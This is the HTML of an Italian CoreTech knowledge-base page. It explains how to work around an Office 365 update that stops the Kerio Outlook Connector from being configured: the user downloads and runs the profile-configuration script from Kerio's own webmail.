                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="Kerio-Connect">Kerio Connect</a></li>
                            <li><a class='link-hoverblue' href="Kerio-Connect/General">General</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente KerioConnect?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/shop/mail_server/configuratore-kerio-connect.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">Problema di configurazione del Kerio Outlook Connector Offline Edition</h1>
                    <div><p>Problema di configurazione del Kerio Outlook Connector Offline Edition dopo l&rsquo;aggiornamento di Office 365 alle versioni 16.0.8431.2079 e 16.0.8431.2062</p>
<p>A causa dell&rsquo;aggiornamento di Microsoft del pacchetto Office 365, non &egrave; pi&ugrave; possibile selezionare l&rsquo;opzione &ldquo;Altro&rdquo; durante la creazione di un account di posta.</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook0.png" alt="" width="822" height="487" /></p>
<p>Pertanto non &egrave; pi&ugrave; possibile scegliere come tipologia di client per il collegamento il al server il Kerio Client.</p>
<p>Infatti creando un nuovo account di posta parte un wizard di configurazione in cui prima chiede di inserire l&rsquo;indirizzo email che si desidera configurare</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook1.png" alt="" width="815" height="513" /></p>
<p>Scegliendo configurazione manuale si avvia la ricerca automatica del server</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook2.png" alt="" width="812" height="512" /></p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook4.png" alt="" width="812" height="512" /></p>
<p>Non trovando il server con la procedura automatica, il wizard propone di scegliere il tipo di account, ma tra questi non &egrave; disponibile il Kerio Client.</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook5.png" alt="" width="807" height="512" /></p>
<p>In attesa di una soluzione ufficiale Kerio/Microsoft al problema, per configurare un nuovo account di posta Kerio, &egrave; sufficiente collegarsi dal pc su cui si vuole configurare l&rsquo;account, alla webmail dell&rsquo;utente:</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook6.png" alt="" width="700" /></p>
<p>Andare nella sezione in altro a destra relativa all&rsquo;utente e selezionare &ldquo;Integrazione con Windows&rdquo;</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook7.png" alt="" width="700" /></p>
<p>Reinserire le credenziali di accesso della cassetta postale dell&rsquo;utente da configurare</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook8.png" alt="" width="700" /></p>
<p>Selezionare &ldquo;Scarica strumento di configurazione automatica&rdquo; che scaricher&agrave; un file KOC_Profile_Config.cmd sul pc dell&rsquo;utente di cui si vuole configurare la casella postale in outlook</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook9.png" alt="" width="1374" height="876" /></p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook10.png" alt="" width="807" height="433" /></p>
<p>Eseguire il file KOC_Profile_Config.cmd che creer&agrave; il nuovo profilo outlook.</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook11.png" alt="" width="988" height="518" /></p>
<p>All&rsquo;avvio di Outlook verr&agrave; visualizzato un errore relativo alle credenziali di accesso</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook12.png" alt="" width="491" height="288" /></p>
<p>Cliccare si OK e inserire la password dell&rsquo;account di posta</p>
<p><img src="https://www.coretech.it/_public/img/kb/Outlook13.png" alt="" width="367" height="484" /></p>
<p>Completare la configurazione come da normale procedura di configurazione Kerio</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 125 - Utenti Attivi nell'ultima ora: 1829 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
